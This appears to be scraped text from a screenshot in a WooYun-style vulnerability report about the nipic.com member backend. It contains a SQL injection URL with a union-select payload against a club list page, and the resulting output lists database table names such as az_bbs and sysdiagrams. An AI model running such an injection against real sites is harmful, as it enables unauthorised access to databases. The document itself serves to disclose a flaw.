 昵图网会员后台 user.nip _昵图 www.nipic.com _昵图 www.nipic.com _昵图 www.nipic.com
user.nipic.com/club/list.asp?id=12%20and%202<1%20union%20select%20id,2,3,4,5,name,7,8,9,10,%2011,12,13,14,15,16,17,18
Vim配置文件（全平... VIP网站管理首页 BugFree BugFree 网商在线_网商成长... 网商在线线上沙龙... anythingSlider ThickBox 3.1 »
发表话题
序号 列表 时间
1 test 1900/1/11(已处理)
2 az_bbs_re 1900/1/11(已处理)
3 az_bbs 1900/1/11(已处理)
4 az_bbs_good 1900/1/11(已处理)
5 sysdiagrams 1900/1/11(已处理)
1 GC 30条/页 共 条 0页
www.wooyun.org